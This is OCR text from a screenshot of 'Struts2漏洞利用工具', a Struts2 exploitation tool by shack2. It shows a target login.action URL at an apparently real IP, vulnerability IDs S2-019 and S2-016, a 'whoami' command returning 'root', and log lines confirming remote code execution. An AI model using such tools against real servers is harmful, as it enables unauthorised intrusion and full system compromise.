 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.196.123.15/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
正在执行命令中，请稍等片刻........----2015/3/10 22:13:13
命令执行完毕........----2015/3/10 22:13:14
正在获取Web信息，请稍等片刻........----2015/3/10 22:13:20
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/3/10 22:13:28
获取Web信息完毕......----2015/3/10 22:13:28